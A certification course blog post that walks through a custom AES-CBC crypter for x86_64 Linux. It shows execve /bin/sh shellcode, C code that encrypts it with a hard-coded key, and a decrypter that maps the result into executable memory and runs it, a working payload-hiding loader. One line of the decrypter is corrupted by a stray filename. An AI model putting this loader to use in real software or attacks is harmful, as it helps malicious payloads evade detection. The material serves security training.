Student ID: SLAE64-1611

Assignment Seven: Creating a Custom Crypter in Linux/x86_64

This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert 64 Certification:
https://www.pentesteracademy.com/course?id=7

All code can be found in: https://github.com/securitychops/security-tube-slae64

All work was tested on a 64bit version of Ubuntu 18.04.1 LTS
If you have not already read my post from the 32bit version of the SLAE (Creating a Custom Crypter (x86 edition)) then I would highly encourage you to do so before continuing forward since I will not be going into quite the same level of extreme detail I did in that post…
Assignment seven of of the SLAE64 has us creating a custom crypter for our shellcode utilizing any preexisting cryptographic libraries/algorithms of our choosing. For this exercise I decided I would implement the customer crypter leveraging an open source project called Tiny AES in C.
In order to successfully complete this assignment we must satisfy the following conditions:
- Have a known sample of working shellcode.
- Encrypt our shellcode.
- Decrypt our shellcode.
- Run our decrypted shellcode.
The Shellcode for Execve \bin\sh
Just like in the 32bit version of the SLAE (Creating a Custom Crypter (x86 edition)) for this step I elected to use the shellcode from our exploitation of the Execve of from Assignment Four: Creating a Custom Shellcode Encoder in x86_64.
If you remember we ended up with the following clean shellcode before applying any encoding to it:
"\x48\x31\xc0\x48\x83\xc0\x3b\x4d\x31\xc9\x41\x51\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68\x53\x48\x89\xe7\x41\x51\x48\x89\xe2\x57\x48\x89\xe6\x0f\x05"
While this shellcode is almost ready to be encrypted we must first add a few NOP instructions to it in order to make sure our buffer is in multiples of sixteen bytes. For more information as to why this is needed please visit Tiny AES in C, but the quick version as to why this happening is the following quote:
No padding is provided so for CBC and ECB all buffers should be multiples of 16 bytes. For padding PKCS7 is recommendable.
And since our 128 bit crypter algorithm is going to be based on CBC then our final shellcode before being encrypted will be:
//original /bin/sh shellcode arranged on 16 byte alignment
uint8_t in[] = { 0x48, 0x31, 0xc0, 0x48, 0x83, 0xc0, 0x3b, 0x4d,
                 0x31, 0xc9, 0x41, 0x51, 0x48, 0xbb, 0x2f, 0x2f,
                 0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68, 0x53, 0x48,
                 0x89, 0xe7, 0x41, 0x51, 0x48, 0x89, 0xe2, 0x57,
                 0x48, 0x89, 0xe6, 0x0f, 0x05, 0x90, 0x90, 0x90,
                 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90 };
Encrypting Our Shellcode
We are going to be encrypting our shellcode (just like in the 32bit version of the SLAE (Creating a Custom Crypter (x86 edition))) with a 128bit AES Cipher Block Chaining (CBC) algorithm.
An image depicting the process of how the encryption occurs (which was directly taken from Wikipedia … for more information be sure to visit the Wikipedia page for Cipher Block Chaining (CBC):

For the sake of simplicity, and also because we are making them something fun, we are going to hard code the key and the IV for usage in the encryption process:
//w00t...
uint8_t key[] = { 0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74,
                  0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74,
                  0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74,
                  0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74,
                  0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74,
                  0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74 };

//w00tw00tw00tw00t
uint8_t iv[]  = { 0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74,
                  0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74 };
Having said all of that all that is left is to write the custom crypter and since we are using the Tiny AES in C project I borrowed pretty liberally from the test.c source file provided within the project.
Below is the final result of our custom crypter, which will be used to encrypt the shellcode, which we will then place into our custom decrypter in the next section!
// Student ID     : SLAE64-1611
// Student Name   : Jonathan "Chops" Crosby
// Assignment 7   : Custom Crypter
// File Name      : crypter.c
// Derived From   : https://github.com/kokke/tiny-AES-c

#include <stdio.h>
#include <string.h>
#include <stdint.h>

#define CBC 1
#define CTR 1
#define ECB 1

#include "aes.h"

static void encrypt_cbc(void)
{

    //w00t...
    uint8_t key[] = { 0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74,
                      0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74,
                      0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74,
                      0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74,
                      0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74,
                      0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74 };

    //original /bin/sh shellcode arranged on 16 byte alignment
    uint8_t in[] = { 0x48, 0x31, 0xc0, 0x48, 0x83, 0xc0, 0x3b, 0x4d,
                     0x31, 0xc9, 0x41, 0x51, 0x48, 0xbb, 0x2f, 0x2f,
                     0x62, 0x69, 0x6e, 0x2f, 0x73, 0x68, 0x53, 0x48,
                     0x89, 0xe7, 0x41, 0x51, 0x48, 0x89, 0xe2, 0x57,
                     0x48, 0x89, 0xe6, 0x0f, 0x05, 0x90, 0x90, 0x90,
                     0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90 };

    //w00tw00tw00tw00t
    uint8_t iv[]  = { 0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74,
                      0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74 };


    printf("\n");

    printf("\n\nOriginal Shellcode:\n");
    printf("--------------------\n");

    int i;
    for (i = 0; i < sizeof in; i ++)
    {
        printf("\\0x%02x", in[i]);
    }


    struct AES_ctx ctx;

    AES_init_ctx_iv(&ctx, key, iv);
    AES_CBC_encrypt_buffer(&ctx, in, 64);

    printf("\n");

    printf("\n\nEncrypted Shellcode:\n");
    printf("--------------------\n");

    for (i = 0; i < sizeof in; i ++)
    {
        printf("\\0x%02x", in[i]);
    }

    printf("\n");
    printf("\n");
}

int main(void)
{
    encrypt_cbc();
    return 0;
}
https://github.com/securitychops/security-tube-slae64/blob/master/assignment-7/crypter.c
At this point our crypter is completed, so lets go ahead and compile it!
gcc crypter.c aes.c -o crypter -fno-stack-protector -z execstack -no-pie
Before trying to compile make sure to download/add the aes.h and aes.c files to your source directory or else it will not work!

Now all that is left is to run the custom crypter and generate our encrypted shellcode!
Animated gif of our custom crypter to generate our encrypted shellcode!

Decrypting Our Shellcode
After running our newly created 128bit AES crypter we should have received the following encrypted shellcode:
\x70\x95\xac\x47\xd5\x0e\xad\x82\x1a\xfb\xb0\x41\xc7\x36\x8e\xef\x5a\x15\xa7\x7c\x5c\xda\x5e\x18\xd8\x89\xbc\x4d\x7c\x0b\xe7\xd1\x77\x07\xd2\x15\xde\x6f\x1a\xe8\xbe\x2f\xfa\xb3\x57\xc5\x8d\xe2
Armed with this shellcode we can now put together our decrypter using the same key and IV as well as our newly encrypted shellcode!
Just like in the previous section we have included an image depicting the process of how the decryption occurs (which was again directly taken from Wikipedia … for more information be sure to visit the Wikipedia page for Cipher Block Chaining (CBC):

Once again, having said all of that all that is left is to write the custom decrypter and since we are still using the Tiny AES in C project I borrowed pretty liberally from the test.c source file provided within the project yet again!
Below is the final result of our custom decrypter, which will be used to decrypt the encrypted shellcode, which will then be executed and will drop us into a fully functional /bin/sh prompt!
Small change from the version in the x86 version
Those that are paying close attention will notice a few lines that are present in this version versus the x86 version:
    void *executeMe;
    executeMe = mmap(0, shellcodeSize, PROT_EXEC | PROT_WRITE | PROT_READ, MAP_ANON  | MAP_PRIVATE, -1, 0);
    memcpy(executeMe, &shellcode, shellcodeSize);
    ((void(*)())executeMe)();
So what gives? Glad you asked! A lot, and I mean a lot, of protections have been put into place in more modenr operating systems since Ubuntu 12.10, and as such I had to get a little creative to not end up rewriting how most of this stuff works from the x86 version.
As you may have noticed in pevious postings I have been putting the shellcode to test into a const variable type as opposed to a non const. The reason for this is that the OS knows that if it’s in a const that we knew about it at compile time and if it’s not then the values might have been changed without our knowledge and as such are not safe to execute from, even with -fno-stack-protector and -z execstack.
So, in order to force it to execute our decrypted shellcode I used the previously mentioned code to setup a new location in memory that is marked executable, writable and readable and then copy the decrypted shellcode over to that memory … doing so will put our decrypted shellcode into a location that can then be executed. Failure to perform this step will result in a segfault!
For more informatin please see the following two links:
- https://modexp.wordpress.com/2016/03/28/winux-shellcodes/
- http://man7.org/linux/man-pages/man2/mmap.2.html
Ok, on we press!
// Student ID     : SLAE64-1611
// Student Name   : Jonathan "Chops" Crosby
// Assignment 7   : Custom Decrypter
// File Name      : decrypter.c
// Derived From   : https://github.com/kokke/tiny-AES-c

#include <stdio.h>
#include <string.h>
#include <stdint.h>
#include <sys/mman.h>

#define CBC 1
#define CTR 1
#define ECB 1

#include "aes.h"


//encrypted shellcode for execve for /bin/sh
uint8_t shellcode[] = {0x70, 0x95, 0xac, 0x47, 0xd5, 0x0e, 0xad, 0x82,
                       0x1a, 0xfb, 0xb0, 0x41, 0xc7, 0x36, 0x8e, 0xef,
                       0x5a, 0x15, 0xa7, 0x7c, 0x5c, 0xda, 0x5e, 0x18,
                       0xd8, 0x89, 0xbc, 0x4d, 0x7c, 0x0b, 0xe7, 0xd1,
                       0x77, 0x07, 0xd2, 0x15, 0xde, 0x6f, 0x1a, 0xe8,
                       0xbe, 0x2f, 0xfa, 0xb3, 0x57, 0xc5, 0x8d, 0xe2 };

static void decrypt_cbc(void)
{
    //w00t...
    uint8_t key[] = { 0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74,
                      0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74,
                      0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74,
                      0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74,
                      0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74,
                      0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74 };

    //w00tw00tw00tw00t
    uint8_t iv[]  = { 0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74,
                      0x77, 0x30, 0x30, 0x74, 0x77, 0x30, 0x30, 0x74 };

    struct AES_ctx ctx;

    AES_init_ctx_iv(&ctx, key, iv);
    AES_CBC_decrypt_buffer(&ctx, shellcode, 64);

    putchar('\n');
}

void showHex(uint8_t* shellin, size_t size)
{
    int i;
    for (i = 0; i < sizeof shellcode; i ++)
    {
        printf("\\0x%02x", shellcode[i]);
    }
}

int main(void)
{

   int shellcodeSize = (sizeof(shellcode)-1);

    printf("\n\nEncrypted Shellcode:\n");
    printf("--------------------\n");
    showHex(shellcode, shellcodeSize);

    decrypt_cbc();

    printf("\n\nDecrypted Shellcode:\n");
    printf("--------------------\n");
    showHex(shellcode, shellcodeSize);

    printf("\n\nExecuting Shellcode Now!\n");
    printf("--------------------\n");

    void *executeMe;

    executeMe = mmap(0, shellcodeSize, PROT_EXEC | PROT_WRITE | PROT_READ, MAP_ANON  | MAP_PRIVa7-custom-decrypter.gifATE, -1, 0);

    memcpy(executeMe, &shellcode, shellcodeSize);

    ((void(*)())executeMe)();

    return 0;
}
https://github.com/securitychops/security-tube-slae64/blob/master/assignment-7/decrypter.c
Now that we have our code written lets go ahead and compile it!
gcc decrypter.c aes.c -o decrypter
Before trying to compile make sure to download/add the aes.h and aes.c files to your source directory or else it will not work!

Now that we have a successfully compiled executable all that is left is to run it!
Running Our Decrypted Shellcode
The final step in our process is running the decrypter and seeing it in action. If all goes according to plan we will see both the encrypted shellcode and the decrypted shellcode before being dropped to the newely executed /bin/sh prompt. Below is an animation showing the decrypter in action!
Animated gif of the complete compilation and running of our custom decrypter!
